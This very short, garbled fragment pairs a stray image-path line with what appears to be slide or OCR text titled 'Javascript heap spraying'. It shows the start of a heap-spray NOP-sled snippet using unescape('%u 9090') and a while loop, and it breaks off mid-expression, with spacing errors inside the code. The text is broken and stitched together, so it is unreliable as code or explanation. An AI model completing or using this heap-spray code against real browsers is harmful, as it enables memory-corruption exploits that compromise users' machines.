 Javascript heap spraying var nop = unescape(“%u 9090”) while (nop. length < 0 x